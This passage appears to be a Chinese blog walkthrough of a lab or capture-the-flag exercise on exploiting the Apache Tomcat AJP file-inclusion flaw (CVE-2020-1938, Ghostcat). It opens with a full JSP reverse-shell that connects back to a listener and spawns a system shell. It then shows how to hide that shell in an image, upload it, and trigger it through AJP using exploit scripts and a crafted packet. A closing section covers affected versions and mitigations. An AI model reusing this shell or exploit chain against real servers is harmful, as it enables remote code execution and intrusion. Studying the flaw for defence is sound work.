57
58
59<% import="java.lang.*"%>
<% import="java.util.*"%>
<% import="java.io.*"%>
<% import="java.net.*"%>
<%
class StreamConnector extends Thread
{
InputStream sG;
OutputStream p2;
StreamConnector( InputStream sG, OutputStream p2 )
{
this.sG = sG;
this.p2 = p2;
}
public void run()
{
BufferedReader rB = null;
BufferedWriter xij = null;
try
{
rB = new BufferedReader( new InputStreamReader( this.sG ) );
xij = new BufferedWriter( new OutputStreamWriter( this.p2 ) );
char buffer[] = new char[8192];
int length;
while( ( length = rB.read( buffer, 0, buffer.length ) ) > 0 )
{
xij.write( buffer, 0, length );
xij.flush();
}
} catch( Exception e ){}
try
{
if( rB != null )
rB.close();
if( xij != null )
xij.close();
} catch( Exception e ){}
}
}
try
{
String ShellPath;
if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1) {
ShellPath = new String("/bin/sh");
} else {
ShellPath = new String("cmd.exe");
}
Socket socket = new Socket( "192.168.255.130", 4444 );
Process process = Runtime.getRuntime().exec( ShellPath );
( new StreamConnector( process.getInputStream(), socket.getOutputStream() ) ).start();
( new StreamConnector( socket.getInputStream(), process.getOutputStream() ) ).start();
} catch( Exception e ) {}
%>构造图片马后上传
1
2
3
4
5
6
7# Windows平台:"合并.bat"

copy img.jpg/b + shell.jsp/a shell.jpg
# 传入的图片马
http://106.15.50.112:18080/whalwl/upload/2022-000047-000027.jpg
flag{a3f961e96e9706f21cf44a8b91822f94}
- 文件包含
1
2
3
4
5
6
7
8
9
10
11# 远程服务器监听端口,此处使用nc
nc -lvvnp 4444
# 基于前面修改的代码继续修改

# CNVD-2020-10487-Tomcat-Ajp-lfi.py 的 296行:
# _,data = t.perform_request('/whalwl/asdf',attributes=[
# 修改为
# _,data = t.perform_request('/whalwl/asdf.jsp',attributes=[
# 利用脚本实现文件包含以读取文件
python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 106.15.50.112 -p 18009 -f upload/2022-000047-000027.jpg

0b101 getshell(二)
- 使用脚本:https://github.com/hypn0s/AJPy
1
2
3
4
5
6
7# 更简单,不用总修改代码
# 读 /WEB-INF/web.xml
python3 tomcat.py --port 18009 read_file --webapp=whalwl /WEB-INF/web.xml 106.15.50.112
# 读图片马,反弹shell
python3 tomcat.py --port 18009 read_file --webapp=whalwl /upload/2022-000047-000027.jpg 106.15.50.11

1 | #!/usr/bin/env python |
0b110 getshell(三)
- 下载 AJP 包构造器 ajpfuzzer :
wget https://github.com/doyensec/ajpfuzzer/releases/download/v0.6/ajpfuzzer_v0.6.jar - 运行 ajpfuzzer:
java -jar ajpfuzzer_v0.6.jar - 连接目标靶机端口:
connect 106.15.50.112 18009 - 执行如下命令构造并发送AJP包,其中
/upload/2022-000047-000027.jpg为木马路径,其中/whalwl/11.jsp可以换为该web项目下任意目录中没有的jsp文件,如此tomcat才会去调用DefaultServlet1
forwardrequest 2 "HTTP/1.1" "/whalwl/11.jsp" 127.0.0.1 127.0.0.1 porto 8009 false "Cookie:AAAA=BBBB","Accept-Encoding:identity" "javax.servlet.include.request_uri:11.jsp","javax.servlet.include.path_info:/upload/2022-000047-000027.jpg","javax.servlet.include.servlet_path:/"

0b111参考文档
- 参考1:https://www.jianshu.com/p/440bc2662fc3
- 参考4:https://mp.weixin.qq.com/s?__biz=MzUyNDk0MDQ3OQ==&mid=2247485009&idx=1&sn=5f619c27ec994949f5fa69d41d2dee05&chksm=fa24e381cd536a972db2cc5a5fc09be33a7833f1caa6440bb5979d3d7ea052384645fbd2b62c&mpshare=1&scene=23&srcid=&sharer_sharetime=1584439554350&sharer_shareid=1f92b9e8670fffeb7eea157894e3536a#rd
- 参考6:https://zhzhdoai.github.io/2020/02/26/Tomcat-Ajp%E5%8D%8F%E8%AE%AE%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90%E5%88%A9%E7%94%A8-CVE-2020-1938/
- 参考8:https://blog.csdn.net/Kris__zhang/article/details/106232024
0o02 CVE-2020-1938
- 漏洞概述:2020年2月20日,国家信息安全漏洞共享平台(CNVD)发布关于Apache Tomcat的安全公告,Apache Tomcat文件包含漏洞(CNVD-2020-10487,对应CVE-2020-1938)。Tomcat AJP协议由于存在实现缺陷导致相关参数可控,攻击者利用该漏洞可通过构造特定参数,读取服务器
webapp下的任意文件,如WEB-INF/web.xml。若服务器端同时存在文件上传功能,攻击者可进一步实现远程代码的执行。 - 影响版本:Tomcat 6.x,7.x < 7.0.100,8.x <8.5.51,9.x < 9.0.31。
- 漏洞防护:① 更新至最新版本;② 禁用 AJP 协议,注释或删除
/conf/server.xml的<Connectorport="8009" protocol="AJP/1.3"redirectPort="8443" />;③ 配置 secret 以设置 AJP 协议的认证凭证,如<Connector port="8009"protocol="AJP/1.3" redirectPort="8443"address="YOUR_TOMCAT_IP_ADDRESS" secret="YOUR_TOMCAT_AJP_SECRET"/>。注:YOUR_TOMCAT_AJP_SECRET需设置更难猜解。 - 漏洞解析:https://weread.qq.com/web/reader/c8732a70726fa058c87154bk76d325c028076dc611d6d8c
- 参考文章:https://www.chaitin.cn/zh/ghostcat
- 本文标题:安鸾之中间件系列
- 本文作者:涂寐
- 创建时间:2022-08-28 01:28:23
- 本文链接:article/c199ed5c.html
- 版权声明:本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!
评论